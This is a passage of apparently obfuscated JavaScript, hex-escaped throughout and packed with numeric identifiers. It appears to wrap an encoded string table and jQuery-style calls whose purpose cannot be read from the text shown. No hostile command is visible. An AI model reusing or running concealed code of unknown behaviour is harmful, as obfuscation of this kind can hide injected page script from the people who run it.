5C\x32\x35\x31\x5C\x32\x37\x30\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x36\x34\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x35\x33\x32\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x36\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x36\x36\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x36\x5C\x32\x35\x32\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x33\x38\x32\x5C\x32\x33\x36\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x5C\x32\x33\x37\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x22\x2C\x22\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x38\x5C\x32\x35\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x35\x33\x37\x5C\x32\x33\x38\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x33\x37\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x34\x33\x30\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x32\x34\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x31\x5C\x35\x33\x36\x5C\x32\x39\x34\x22\x5D\x3B\x32\x34\x32\x20\x32\x33\x30\x3D\x5B\x32\x32\x38\x5B\x30\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2C\x32\x32\x38\x5B\x32\x5D\x2C\x32\x32\x38\x5B\x33\x5D\x2C\x32\x32\x38\x5B\x34\x5D\x2C\x32\x32\x38\x5B\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x2C\x32\x32\x38\x5B\x37\x5D\x2C\x32\x32\x38\x5B\x38\x5D\x2C\x32\x32\x38\x5B\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x39\x5D\x2C\x32\x32\x38\x5B\x32\x30\x5D\x2C\x32\x32\x38\x5B\x32\x31\x5D\x2C\x32\x32\x38\x5B\x32\x32\x5D\x2C\x32\x32\x38\x5B\x32\x33\x5D\x2C\x32\x32\x38\x5B\x32\x34\x5D\x2C\x32\x32\x38\x5B\x32\x35\x5D\x2C\x32\x32\x38\x5B\x32\x36\x5D\x2C\x32\x32\x38\x5B\x32\x37\x5D\x2C\x32\x32\x38\x5B\x32\x38\x5D\x2C\x32\x32\x38\x5B\x32\x39\x5D\x2C\x32\x32\x38\x5B\x33\x30\x5D\x2C\x32\x32\x38\x5B\x33\x31\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x2C\x32\x32\x38\x5B\x33\x33\x5D\x2C\x32\x32\x38\x5B\x33\x34\x5D\x2C\x32\x32\x38\x5B\x33\x35\x5D\x2C\x32\x32\x38\x5B\x33\x36\x5D\x2C\x32\x32\x38\x5B\x33\x37\x5D\x2C\x32\x32\x38\x5B\x33\x38\x5D\x2C\x32\x32\x38\x5B\x33\x39\x5D\x2C\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x31\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x2C\x32\x32\x38\x5B\x34\x33\x5D\x2C\x32\x32\x38\x5B\x34\x34\x5D\x2C\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x34\x36\x5D\x2C\x32\x32\x38\x5B\x34\x37\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x2C\x32\x32\x38\x5B\x34\x39\x5D\x2C\x32\x32\x38\x5B\x35\x30\x5D\x2C\x32\x32\x38\x5B\x35\x31\x5D\x2C\x32\x32\x38\x5B\x35\x32\x5D\x2C\x32\x32\x38\x5B\x35\x33\x5D\x2C\x32\x32\x38\x5B\x35\x34\x5D\x2C\x32\x32\x38\x5B\x35\x35\x5D\x2C\x32\x32\x38\x5B\x35\x36\x5D\x2C\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x35\x39\x5D\x2C\x32\x32\x38\x5B\x36\x30\x5D\x2C\x32\x32\x38\x5B\x36\x31\x5D\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2C\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x36\x34\x5D\x2C\x32\x32\x38\x5B\x36\x35\x5D\x2C\x32\x32\x38\x5B\x36\x36\x5D\x2C\x32\x32\x38\x5B\x36\x37\x5D\x2C\x32\x32\x38\x5B\x36\x38\x5D\x2C\x32\x32\x38\x5B\x36\x39\x5D\x2C\x32\x32\x38\x5B\x37\x30\x5D\x2C\x32\x32\x38\x5B\x37\x31\x5D\x2C\x32\x32\x38\x5B\x37\x32\x5D\x2C\x32\x32\x38\x5B\x37\x33\x5D\x2C\x32\x32\x38\x5B\x37\x34\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x2C\x32\x32\x38\x5B\x37\x36\x5D\x2C\x32\x32\x38\x5B\x37\x37\x5D\x2C\x32\x32\x38\x5B\x37\x38\x5D\x2C\x32\x32\x38\x5B\x37\x39\x5D\x2C\x32\x32\x38\x5B\x38\x30\x5D\x2C\x32\x32\x38\x5B\x38\x31\x5D\x2C\x32\x32\x38\x5B\x38\x32\x5D\x2C\x32\x32\x38\x5B\x38\x33\x5D\x2C\x32\x32\x38\x5B\x38\x34\x5D\x2C\x32\x32\x38\x5B\x38\x35\x5D\x2C\x32\x32\x38\x5B\x38\x36\x5D\x2C\x32\x32\x38\x5B\x38\x37\x5D\x2C\x32\x32\x38\x5B\x38\x38\x5D\x2C\x32\x32\x38\x5B\x38\x39\x5D\x2C\x32\x32\x38\x5B\x39\x30\x5D\x2C\x32\x32\x38\x5B\x39\x31\x5D\x2C\x32\x32\x38\x5B\x39\x32\x5D\x2C\x32\x32\x38\x5B\x39\x33\x5D\x2C\x32\x32\x38\x5B\x39\x34\x5D\x2C\x32\x32\x38\x5B\x39\x35\x5D\x2C\x32\x32\x38\x5B\x39\x36\x5D\x2C\x32\x32\x38\x5B\x39\x37\x5D\x2C\x32\x32\x38\x5B\x39\x38\x5D\x2C\x32\x32\x38\x5B\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x30\x5D\x2C\x32\x32\x38\x5B\x31\x30\x31\x5D\x2C\x32\x32\x38\x5B\x31\x30\x32\x5D\x2C\x32\x32\x38\x5B\x31\x30\x33\x5D\x2C\x32\x32\x38\x5B\x31\x30\x34\x5D\x2C\x32\x32\x38\x5B\x31\x30\x35\x5D\x2C\x32\x32\x38\x5B\x31\x30\x36\x5D\x2C\x32\x32\x38\x5B\x31\x30\x37\x5D\x2C\x32\x32\x38\x5B\x31\x30\x38\x5D\x2C\x32\x32\x38\x5B\x31\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x31\x39\x5D\x2C\x32\x32\x38\x5B\x31\x32\x30\x5D\x2C\x32\x32\x38\x5B\x31\x32\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x32\x5D\x2C\x32\x32\x38\x5B\x31\x32\x33\x5D\x2C\x32\x32\x38\x5B\x31\x32\x34\x5D\x2C\x32\x32\x38\x5B\x31\x32\x35\x5D\x2C\x32\x32\x38\x5B\x31\x32\x36\x5D\x2C\x32\x32\x38\x5B\x31\x32\x37\x5D\x2C\x32\x32\x38\x5B\x31\x32\x38\x5D\x2C\x32\x32\x38\x5B\x31\x32\x39\x5D\x5D\x3B\x32\x34\x32\x20\x33\x36\x34\x3D\x32\x33\x30\x5B\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x31\x3D\x32\x39\x39\x2B\x32\x33\x30\x5B\x32\x5D\x3B\x33\x32\x30\x3D\x33\x32\x30\x2F\x31\x30\x30\x3B\x33\x35\x30\x3D\x33\x35\x30\x2F\x31\x30\x30\x3B\x32\x34\x32\x20\x32\x35\x39\x3D\x24\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x32\x20\x33\x36\x30\x3D\x32\x35\x36\x2A\x33\x39\x38\x3B\x32\x34\x32\x20\x35\x34\x39\x3B\x33\x31\x35\x5B\x32\x33\x30\x5B\x35\x5D\x5D\x28\x32\x33\x30\x5B\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x36\x5D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x